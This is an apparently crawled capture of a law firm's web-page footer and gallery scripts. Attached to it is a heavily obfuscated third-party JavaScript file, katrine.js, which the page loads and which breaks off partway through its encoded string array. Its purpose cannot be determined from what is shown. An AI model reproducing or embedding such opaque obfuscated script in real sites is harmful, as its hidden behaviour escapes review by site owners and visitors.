                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 3.22.71.39  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-0c737dad-1424-53a2-6f5a-aba1d304721f';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33602
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSk